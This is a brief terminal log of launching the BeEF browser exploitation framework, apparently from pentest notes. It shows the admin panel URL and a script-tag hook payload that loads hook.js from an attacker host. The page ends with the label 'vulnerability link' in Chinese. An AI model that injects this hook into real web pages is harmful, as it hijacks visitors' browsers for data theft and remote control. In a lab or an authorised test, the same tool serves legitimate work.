 └─# sudo beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
漏洞链接